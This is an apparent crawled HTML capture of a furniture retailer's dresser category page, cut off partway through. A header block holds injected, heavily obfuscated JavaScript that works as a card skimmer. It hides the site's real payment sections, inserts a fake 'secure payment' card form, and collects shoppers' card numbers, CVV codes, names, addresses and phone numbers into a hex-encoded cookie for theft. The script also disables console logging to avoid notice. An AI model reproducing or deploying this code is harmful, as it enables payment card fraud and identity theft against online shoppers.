

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser
body_size: 53789
content:
 <!doctype html> <html class="use-header2" lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Dresser | Hub furniture"/>
<meta name="description" content="Are you looking for a simple and chic dressers? Shop now our unique dresser collection that is budget friendly only at HUB Furniture! Don&#039;t miss the offers."/>
<meta name="keywords" content="Dresser,mirror,Hub Furniture,modern furniture,Online Furniture Store"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Dresser | Hub furniture</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/13b171c9019fec7d10e996be6d3c8019.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/en/bedroom-furniture/shop-by-item/dresser" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Dresser | Hub furniture" />
<meta property="og:description" content="Are you looking for a simple and chic dressers? Shop now our unique dresser collection that is budget friendly only at HUB Furniture! Don&#039;t miss the offers." />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/category/img_0608-edit_1.png" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/category/img_0608-edit_1.png" />
<meta property="og:url" content="https://hubfurniture.com.eg/bedroom-furniture/shop-by-item/dresser" />
<meta property="og:locale" content="en_US" />
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->        <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-bedroom-furniture-shop-by-item-dresser category-dresser catalog-category-view page-layout-2columns-left wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                     <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call"> </span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/en/amlocator/"><span class="icon pe-7s-map-marker"> </span>stores</a></li>
</ul><!-- @BLOCK@_217 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 